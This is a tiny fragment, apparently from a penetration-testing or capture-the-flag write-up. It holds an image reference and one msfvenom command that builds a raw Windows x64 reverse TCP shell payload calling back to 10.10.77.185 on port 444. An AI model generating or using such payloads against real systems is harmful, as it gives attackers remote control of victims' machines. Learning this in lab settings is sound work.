 msfvenom -p windows/x64/shell/reverse_tcp LPORT=444 LHOST=10.10.77.185 --format raw -o sc_x64_msf.bin EXITFUNC=thread
